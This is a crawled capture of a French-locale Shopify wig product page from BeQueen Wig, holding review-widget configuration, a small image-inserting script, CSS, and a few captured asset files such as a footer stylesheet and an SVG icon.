    <script src="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8030511235365",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626
body_size: 246
content:
.footer{--background-color: #222;--title-color: rgb(255, 255, 255);background-color:var(--background-color)}.footer__content{padding:60px 0 18px}.footer-nav{margin-bottom:30px}.footer-nav__title{color:var(--title-color);text-transform:var(--font--title-transform);margin-bottom:12px}.footer-nav__item{margin-bottom:3px}.footer-nav__link{color:#fffc}.footer-nav__link:hover{color:#fff;opacity:1}.footer-nav__image-img{position:relative}.footer-nav__image-img img{width:100%}.footer-nav__image-link{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.footer-nav__image-link:hover{opacity:.85}.footer-nav__text.footer-nav__text{margin-bottom:3px;color:#fffc}.footer-nav__text.footer-nav__text a{color:#fffc}.footer-nav__text.footer-nav__text a:hover{color:#fff;opacity:1}.footer-nav__text.footer-nav__text.rte a{color:#fff;border-color:#fff}.footer-nav__text.footer-nav__text.rte a:hover{color:#fff;opacity:1}.footer-nav__text.footer-nav__text.rte :is(h1,h2,h3,h4,h5,h6){color:#fffc}.footer-nav__text-link{color:#999}.footer-nav__social-wrapper,.footer-nav__follow_on_shop{margin-top:12px}.footer-nav .social-links{margin:0 0 0 -.9rem;line-height:0}.footer-nav .social-links__link{color:#fffc}.footer-nav .social-links__link:hover{color:#fff;border-color:#fff}.footer__bottom{padding:12px 0;min-height:66px;background-color:var(--background-color)}.footer__bottom__left{float:left}.footer__bottom__right{float:right}.footer__bottom__left-item{font-family:var(--font--title);position:relative;display:inline-block;vertical-align:top;height:42px;margin-right:24px}.footer-copyright{margin-top:9px}.footer-copyright__text{color:#fffc;margin:0;font-size:.8rem}.footer-copyright__text a{color:#fffc}.footer-copyright__text a:hover{color:#fff;opacity:1}.footer-copyright__span{position:relative;margin-left:15px}.footer__icons{display:inline-block}.footer__icons-items{margin:0;position:relative}.footer__icons-item{display:inline-block;color:#fffc;margin-right:3px;height:42px;vertical-align:top}.footer__icons-item .payment-icon{width:36px;height:auto;padding:10px 0}.footer-divider,.footer__bottom{border-top:1px solid rgba(255,255,255,.2)}.footer--dark{--title-color: rgb(13, 13, 13)}.footer--dark .footer-nav__text,.footer--dark .footer-copyright__text,.footer--dark .footer__icons-item,.footer--dark .footer-nav__text.rte :is(h1,h2,h3,h4,h5,h6){color:#0d0d0dcc}.footer--dark .footer-nav__link,.footer--dark .footer-localize .localize__toggle,.footer--dark .footer-nav__text.footer-nav__text a,.footer--dark .footer-tweet__link,.footer--dark .footer-copyright__text a{color:#0d0d0dcc}.footer--dark .footer-nav__link:hover,.footer--dark .footer-localize .localize__toggle:hover,.footer--dark .footer-nav__text.footer-nav__text a:hover,.footer--dark .footer-tweet__link:hover,.footer--dark .footer-copyright__text a:hover{color:#0d0d0d}.footer--dark .footer-nav .social-links__link,.footer--dark .footer-nav__text.footer-nav__text.rte a{color:#0d0d0dcc;border-color:#0d0d0dcc}.footer--dark .footer-nav .social-links__link:hover,.footer--dark .footer-nav__text.footer-nav__text.rte a:hover{color:#0d0d0d;border-color:#0d0d0d}.footer--dark.footer-divider,.footer--dark .footer__bottom{border-top:1px solid rgba(13,13,13,.2)}@media (max-width: 61.24em){.footer__bottom__left,.footer__bottom__right{float:none}.footer-copyright__span{margin-left:0;margin-right:15px}}@media (max-width: 47.9275em){.footer__content{padding:30px 0 18px}.footer__bottom{text-align:center}.footer__bottom__left-item{height:auto;margin:0 0 6px;padding:0;width:100%}.footer__icons{width:100%}.footer-copyright__span{display:block;margin:0}}.footer-localize .nav__sub-wrap{background-color:var(--background-color);box-shadow:none}.footer-localize .localize__items{background-color:var(--background-color)}.footer-localize .localize__items:after{border-color:var(--background-color) transparent transparent transparent}.footer--light .footer-localize .localize__items{border-color:#fff3}.footer--light .footer-localize .localize__items:before{border-color:rgba(255,255,255,.2) transparent transparent transparent}.footer--light .footer-localize .list-menu{--active-color: rgba(255, 255, 255, .15);--hover-color: rgba(255, 255, 255, .05)}.footer--light .footer-localize .list-menu__link,.footer--light .footer-localize .list-menu__link:hover{color:#fff}.footer--dark .footer-localize .localize__items{border-color:#0d0d0d33}.footer--dark .footer-localize .localize__items:before{border-color:rgba(13,13,13,.2) transparent transparent transparent}.footer--dark .footer-localize .list-menu{--active-color: rgba(17, 17, 17, .15);--hover-color: rgba(17, 17, 17, .05)}.footer--dark .footer-localize .list-menu__link,.footer--dark .footer-localize .list-menu__link:hover{color:#0d0d0d}
/*# sourceMappingURL=/cdn/shop/t/61/assets/component-footer.css.map?v=8174709360072906641733899626 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978
body_size: -275
content:
<svg id="a1b42881-fec2-4243-83f8-ae33ec7313cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><g id="aa2c6804-3f42-407e-a765-7c47e4a0f9d1"><g id="f48f87cc-b1ba-40d0-9645-ac8275b382ad"><g id="e175dc42-a566-4644-8667-1236eed8702a"><g id="e0c34662-e82e-43a3-a154-791780c1490f"><rect id="fdd961d2-531d-4d1e-a726-5d1c87907782" width="16" height="16" style="fill:#fc4015;fill-opacity:0"/><path id="e87851c7-61bd-4707-8ba9-133c6f7f5c95" d="M5.75,15.82a3,3,0,0,1-1.6-2.48c-.06-2,1.39-3,2.25-4.31,1.22-1.92.89-3.11.89-3.11a4.24,4.24,0,0,1,1.62,2.6,4.45,4.45,0,0,1,.16,1.78A8,8,0,0,1,8.33,13s1.14-.23,1.45-2.2a3.35,3.35,0,0,1,1.06,2,3.2,3.2,0,0,1-2,3.13,6.43,6.43,0,0,0,4.3-3.56,8.53,8.53,0,0,0,.39-4.35,6.25,6.25,0,0,1,.48-3,4.07,4.07,0,0,0-2.1,1.75,5.16,5.16,0,0,0-.58,1.58A5.6,5.6,0,0,0,10.84,6c-.58-1.49-1.1-2-1.41-3.12A4.08,4.08,0,0,1,9.93,0,8.08,8.08,0,0,0,4.69,3.64c-1.45,2.67-.86,4.27-.86,4.27A4.17,4.17,0,0,1,2.9,6.6a3.4,3.4,0,0,1-.24-1.46,6.28,6.28,0,0,0-1.32,6.1,7.05,7.05,0,0,0,4.41,4.58L7,4.81" transform="translate(0 0)" style="fill:#fc4015"/></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=163554
body_size: 60
content:
lk2('2%3b163535')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair.js
body_size: 1112
content:
